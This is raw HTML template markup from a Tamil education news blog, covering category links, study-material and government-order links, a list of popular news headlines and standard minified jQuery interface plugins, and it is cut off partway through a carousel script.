<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AE%B5%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வரல&#3006;ற&#3021;ற&#3009;த&#3021; தகவல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>வ&#3006;ச&#3007;ப&#3021;ப&#3009; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>வ&#3006;ழ&#3021;க&#3021;க&#3016; வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>வ&#3006;ழ&#3021;த&#3021;த&#3009;த&#3021; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%A9%E0%AE%B5%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>வ&#3006;னவ&#3007;ல&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%9A%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AE%E0%AF%8D'>வ&#3006;ஸ&#3021;த&#3009; ச&#3006;ஸ&#3021;த&#3007;ரம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%9C%E0%AE%BF%E0%AE%AF%E0%AF%8B'>ஜ&#3006;க&#3021;ட&#3019; ஜ&#3007;ய&#3019;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AF%8B%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஜ&#3019;த&#3007;டம&#3021;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>IMPORTANT LINKS</h2>
<div class='widget-content'>
<li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://e-learn.tnschools.gov.in/e-learning" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="text-transform: uppercase;">&#11093;&nbsp;</span>E - LEARN. TNSCHOOLS.GOV.IN</a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><br /></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://www.thamizhkadal.com/2020/06/1-12_83.html" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;">&#11093; E Books ( all std )</a><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/G.Os" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; GOVERNMENT ORDERS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/Forms" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; IMPORTANT FORMS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TNPSC" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TNPSC STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TET" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TET STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TRB" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TRB STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/1-5" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; PRIMARY (1- 5 ) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; UPPER PRIMARY ( 6 - 9) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 10 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 11 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 12 STD STUDY MATERIALS</a></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1' name='Footer Widget (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2' name='Footer Widget (2)'><div class='widget HTML' data-version='1' id='HTML86'>
<h2 class='title'>Recent Story</h2>
<div class='widget-content'>
<span class="recentposts" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3' name='Footer Widget (3)'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Featured News</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Business" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu' name='Footer Menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/about.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='https://fb-news-way2themes.blogspot.com/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/%E0%AE%A4%E0%AE%AE%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%A8%E0%AF%82%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D?&max-results=undefined' itemprop='url'>தம&#3007;ழ&#3021; ந&#3010;ல&#3021;கள&#3021;</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/Forms?&max-results=undefined' itemprop='url'>FORMS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/G.Os?&max-results=undefined' itemprop='url'>GOVERNMENT ORDERS</a></li>
<li itemprop='name'><a href='https://www.thamizhkadal.com/search/label/TEXT%20BOOK?&max-results=undefined' itemprop='url'>TEXT BOOK</a></li>
</ul>
</div>
</div></div>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div></div>
		
</div>
<div id='w2t_footer'>
<div class='w2t-copy-container row'>
<div class='w2t_footer_copyright'>
                       Created By <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgC0BBHLQeMhcEhHQOQatwWTv98FV_AMoxg0HC4r5j6-0zLsJ-RTXY_YpFkk1mhGxKZzq9uhKuuZe4V-v0eeEx46vAiA6zkLYCZMhSMwCLlz8QV3qXTHPuhxs2SO4c00MQS6QMsAdnPh2Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
